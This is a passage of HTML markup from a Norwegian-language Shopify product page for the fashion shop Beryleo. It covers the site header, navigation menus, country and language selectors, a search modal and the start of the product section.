    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-1 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Meny"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-hjem"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Hjem
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-kolleksjoner"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Kolleksjoner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-kolleksjoner"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kolleksjoner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-kolleksjoner-collection-printemps-ete-2024"
                                    href="/collections/collection-printemps-ete-2024"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    KOLLEKSJON PRINTEMPS-ÉTÉ 2024
                                  </a></li><li><a
                                    id="HeaderDrawer-kolleksjoner-sacs-cuir-veritable"
                                    href="/collections/maroquinerie-fait-main-en-veritable-cuir"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sekker: Cuir Veritable
                                  </a></li><li><a
                                    id="HeaderDrawer-kolleksjoner-sacs-cuir-vegan"
                                    href="/collections/sacs-haute-couture-by-beryleo"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Sekker: Cuir Vegan
                                  </a></li><li><a
                                    id="HeaderDrawer-kolleksjoner-best-seller-le-vanitybag-cuir"
                                    href="/products/vanity-bag"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Bestselger: Le VanityBag Cuir
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-om-oss"
                      href="/pages/a-propos-de-beryleo"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Om oss
                    </a></li><li><a
                      id="HeaderDrawer-folg-pakken-din"
                      href="https://beryleo.aftership.com"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Følg pakken din
                    </a></li><li><a
                      id="HeaderDrawer-vanlige-sporsmal"
                      href="/pages/questions-frequentes"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Vanlige spørsmål
                    </a></li><li><a
                      id="HeaderDrawer-kontakt-oss"
                      href="/pages/vous-avez-une-question-nous-sommes"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Kontakt oss
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a><div class="menu-drawer__localization header-localization"><noscript><form method="post" action="/localization" id="HeaderCountryMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/robe-longue-moniqua-blanc" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabelNoScriptDrawer">
                          Land/region
                        </h2>
                        <select
                          class="localization-selector link"
                          name="country_code"
                          aria-labelledby="HeaderCountryMobileLabelNoScriptDrawer"
                        ><option
                              value="DK"
                            >
                              Danmark (NOK
                              kr)
                            </option><option
                              value="FR"
                                selected
                              
                            >
                              Frankrike (NOK
                              kr)
                            </option><option
                              value="NO"
                            >
                              Norge (NOK
                              kr)
                            </option><option
                              value="CH"
                            >
                              Sveits (NOK
                              kr)
                            </option><option
                              value="SE"
                            >
                              Sverige (NOK
                              kr)
                            </option><option
                              value="DE"
                            >
                              Tyskland (NOK
                              kr)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Oppdater land/region</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/robe-longue-moniqua-blanc" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Land/region
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Frankrike |
      NOK
      kr</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Lukke"
      >
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DK"
              id="Danmark"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Danmark</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="FR"
              id="Frankrike"
            >
              <span
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Frankrike</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NO"
              id="Norge"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Norge</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CH"
              id="Sveits"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sveits</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SE"
              id="Sverige"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sverige</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DE"
              id="Tyskland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Tyskland</span>
              <span class="localization-form__currency motion-reduce hidden">
                NOK
                kr</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="FR">
</div></form></localization-form>
                
<noscript><form method="post" action="/localization" id="HeaderLanguageMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/robe-longue-moniqua-blanc" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabelNoScriptDrawer">
                          Språk
                        </h2>
                        <select
                          class="localization-selector link"
                          name="locale_code"
                          aria-labelledby="HeaderLanguageMobileLabelNoScriptDrawer"
                        ><option
                              value="no"
                              lang="no"
                                selected
                              
                            >
                              Norsk
                            </option><option
                              value="de"
                              lang="de"
                            >
                              Deutsch
                            </option><option
                              value="nb"
                              lang="nb"
                            >
                              Norsk (bokmål)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Oppdater språk</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/localization" id="HeaderLanguageMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/robe-longue-moniqua-blanc" /><div>
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabel">
                          Språk
                        </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderLanguageMobileList"
    aria-describedby="HeaderLanguageMobileLabel"
  >
    <span>Norsk</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderLanguageMobileList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="no"
            lang="no"
            
              aria-current="true"
            
            data-value="no"
          >
            <span
              
            ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
            <span>
              Norsk
            </span>
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="de"
            lang="de"
            
            data-value="de"
          >
            <span
              
                class="visibility-hidden"
              
            ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
            <span>
              Deutsch
            </span>
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="nb"
            lang="nb"
            
            data-value="nb"
          >
            <span
              
                class="visibility-hidden"
              
            ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
            <span>
              Norsk (bokmål)
            </span>
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="no">
</div></form></localization-form></div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=600" alt="Beryleo" srcset="//beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=150 150w, //beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=225 225w, //beryleo.com/cdn/shop/files/fer.png?v=1744871730&amp;width=300 300w" width="150" height="31.2051649928264" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 300px) 50vw, 150px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-hjem"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Hjem</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-2">
              <summary
                id="HeaderMenu-kolleksjoner"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Kolleksjoner</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <ul
                id="HeaderMenu-MenuList-2"
                class="header__submenu list-menu list-menu--disclosure color-scheme-1 gradient caption-large motion-reduce global-settings-popup"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-kolleksjoner-collection-printemps-ete-2024"
                        href="/collections/collection-printemps-ete-2024"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        KOLLEKSJON PRINTEMPS-ÉTÉ 2024
                      </a></li><li><a
                        id="HeaderMenu-kolleksjoner-sacs-cuir-veritable"
                        href="/collections/maroquinerie-fait-main-en-veritable-cuir"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sekker: Cuir Veritable
                      </a></li><li><a
                        id="HeaderMenu-kolleksjoner-sacs-cuir-vegan"
                        href="/collections/sacs-haute-couture-by-beryleo"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Sekker: Cuir Vegan
                      </a></li><li><a
                        id="HeaderMenu-kolleksjoner-best-seller-le-vanitybag-cuir"
                        href="/products/vanity-bag"
                        class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                        
                      >
                        Bestselger: Le VanityBag Cuir
                      </a></li></ul>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-om-oss"
            href="/pages/a-propos-de-beryleo"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Om oss</span>
          </a></li><li><a
            id="HeaderMenu-folg-pakken-din"
            href="https://beryleo.aftership.com"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Følg pakken din</span>
          </a></li><li><a
            id="HeaderMenu-vanlige-sporsmal"
            href="/pages/questions-frequentes"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Vanlige spørsmål</span>
          </a></li><li><a
            id="HeaderMenu-kontakt-oss"
            href="/pages/vous-avez-une-question-nous-sommes"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Kontakt oss</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Søk"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Søk"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Laster inn..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Fjern søkeord"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//beryleo.com/cdn/shop/t/21/assets/component-loading-spinner.css?v=116724955567955766481744866186" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Lukke"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Handlevogn</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Beryleo",
    
      "logo": "https:\/\/beryleo.com\/cdn\/shop\/files\/fer.png?v=1744871730\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/beryleo.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24796481257852__main" class="shopify-section section"><section
  id="MainProduct-template--24796481257852__main"
  class="section-template--24796481257852__main-padding gradient color-scheme-1"
  data-section="template--24796481257852__main"
>
  <link href="//beryleo.com/cdn/shop/t/21/assets/section-main-product.css?v=133064301994206342221744866187" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-accordion.css?v=180964204318874863811744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-price.css?v=112495281140663227651744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
  <link href="//beryleo.com/cdn/shop/t/21/assets/component-deferred-media.css?v=14096082462203297471744866186" rel="stylesheet" type="text/css" media="all" />
  
    <link href="//beryleo.com/cdn/shop/t/21/assets/component-product-variant-picker.css?v=81234103128702687341744866186" rel="stylesheet" type="text/css" media="all" />
    <link href="//beryleo.com/cdn/shop/t/21/assets/component-swatch-input.css?v=184205075229120217711744866186" rel="stylesheet" type="text/css" media="all" />
    <link href="//beryleo.com/cdn/shop/t/21/assets/component-swatch.css?v=61896725941242793861744866186" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--24796481257852__main-padding {
      padding-top: 18px;
      padding-bottom: 18px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24796481257852__main-padding {
        padding-top: 24px;
        padding-bottom: 24px;
      }
    }</style><script src="//beryleo.com/cdn/shop/t/21/assets/product-info.js?v=125122232605238659181744866187" defer="defer"></script>
  <script src="//beryleo.com/cdn/shop/t/21/assets/product-form.js?v=133081758708377679181744866187" defer="defer"></script>

  <div class="page-width">
    <div class="product product--medium product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--24796481257852__main"
